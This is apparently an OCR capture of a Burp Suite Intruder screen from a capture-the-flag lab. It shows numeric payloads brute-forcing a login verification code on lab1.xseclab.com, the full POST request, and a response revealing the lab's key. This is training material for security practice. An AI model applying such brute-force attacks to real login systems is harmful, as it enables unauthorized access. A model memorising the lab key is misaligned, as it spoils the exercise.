 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
239 1238 200 256
0 200 243
8 1007 200 243
10 1009 200 243
14 1013 200 243
30 1029 200 243
48 1047 200 243
52 1051 200 243
59 1058 200 243
63 1062 200 243
68 1067 200 243
Request Response
Raw Params Headers Hex
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
? < + > Type a search term 0 matches
Result 239 | Intruder attack 5
Payload: 1238
Status: 200
Length: 256
Timer: 89
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Connection: keep-alive
Date: Thu, 09 Mar 2017 09:57:15 GMT
Cache-Control: no-store
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Via: 1525
X-Daa-Tunnel: hop_count=1
Content-Length: 22
key is LJLJL789sdf#@sd
? < + > Type a search term 0 matches